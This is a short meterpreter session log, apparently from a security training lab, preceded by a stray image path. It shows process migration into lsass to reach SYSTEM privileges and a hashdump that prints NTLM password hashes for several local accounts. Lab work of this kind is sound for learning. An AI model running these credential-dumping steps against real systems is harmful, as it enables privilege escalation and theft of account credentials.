 meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > pgrep lsass
788
meterpreter > migrate 788
[*] Migrating from 4244 to 788...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e3c61a68f1b89ee6c8ba9507378dc88d:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
student:1008:aad3b435b51404eeaad3b435b51404ee:bd4ca1fbe028f3c5066467a7f6a73b0b:::